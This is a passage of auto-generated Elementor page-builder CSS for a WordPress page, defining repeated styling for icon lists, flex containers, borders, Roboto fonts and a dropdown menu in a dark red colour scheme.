.elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-891c150 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-891c150 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-891c150:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-ce5c912{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-ce5c912::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-ce5c912 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-ce5c912, .elementor-17427 .elementor-element.elementor-element-ce5c912::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-370c92e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-370c92e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-370c92e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-45c91e0{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-9c7e291{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-9c7e291, .elementor-17427 .elementor-element.elementor-element-9c7e291::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ef449c6 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ef449c6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ef449c6:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-282be2b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-282be2b, .elementor-17427 .elementor-element.elementor-element-282be2b::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-678c914 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-678c914 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-678c914:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d5272b3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-d5272b3, .elementor-17427 .elementor-element.elementor-element-d5272b3::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-93a5f04 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-93a5f04 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-93a5f04:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-bf349ed{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-b74383d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-b74383d::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-b74383d > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-b74383d, .elementor-17427 .elementor-element.elementor-element-b74383d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-ff4c79e .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-ff4c79e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-ff4c79e:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-25dccfc{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-25dccfc::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-25dccfc > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-25dccfc, .elementor-17427 .elementor-element.elementor-element-25dccfc::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-a8cb416 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-a8cb416 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-a8cb416:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-d15411a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--overlay-opacity:0.25;--border-radius:15px 15px 15px 15px;--border-top-left-radius:15px;--border-top-right-radius:15px;--border-bottom-right-radius:15px;--border-bottom-left-radius:15px;}.elementor-17427 .elementor-element.elementor-element-d15411a::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-video-container::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .e-con-inner > .elementor-background-slideshow::before, .elementor-17427 .elementor-element.elementor-element-d15411a > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-17427 .elementor-element.elementor-element-d15411a, .elementor-17427 .elementor-element.elementor-element-d15411a::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-00fcdab .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-00fcdab > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-00fcdab:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-e4c3743{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-3c33e8e{--display:flex;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-a4d5b65{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:0px;--flex-wrap:wrap;--background-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-60bb88d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-60bb88d, .elementor-17427 .elementor-element.elementor-element-60bb88d::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-6990c35 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-6990c35 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-6990c35:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-71a0102{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-71a0102, .elementor-17427 .elementor-element.elementor-element-71a0102::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-54fdc25 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-54fdc25 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-54fdc25:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-c539c5c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--background-transition:0.3s;--padding-top:15px;--padding-right:15px;--padding-bottom:15px;--padding-left:15px;}.elementor-17427 .elementor-element.elementor-element-c539c5c, .elementor-17427 .elementor-element.elementor-element-c539c5c::before{--border-transition:0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0{--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:500;}.elementor-17427 .elementor-element.elementor-element-909abc0 .elementor-icon-list-text{color:#A31008;transition:color 0.3s;}.elementor-17427 .elementor-element.elementor-element-909abc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 6px 6px 6px;border-style:solid;border-width:0px 0px 0px 03px;border-color:#A31008;}.elementor-17427 .elementor-element.elementor-element-909abc0:hover .elementor-widget-container{border-style:none;}.elementor-17427 .elementor-element.elementor-element-eeed1c8{--n-menu-dropdown-content-max-width:initial;--n-menu-item-title-justify-content:initial;--n-menu-item-title-justify-content-mobile:initial;--n-menu-open-animation-duration:600ms;--n-menu-toggle-align:flex-start;--n-menu-toggle-icon-wrapper-animation-duration:500ms;--n-menu-item-title-space-between:0px;--n-menu-item-title-distance-from-content:28px;--n-menu-item-title-color-normal:#A31008;--n-menu-item-title-transition:200ms;--n-menu-item-title-padding:10px 10px 10px 30px;--n-menu-icon-size:16px;--n-menu-toggle-icon-size:24px;--n-menu-toggle-icon-color:#A31008;--n-menu-toggle-icon-color-hover:#A31008;--n-menu-toggle-icon-hover-duration:500ms;--n-menu-toggle-icon-color-active:#4B4B4B;--n-menu-toggle-icon-distance-from-dropdown:0px;}:is( .elementor-17427 .elementor-element.elementor-element-eeed1c8 > .elementor-widget-container > .e-n-menu > .e-n-menu-items-heading, .elementor-17427 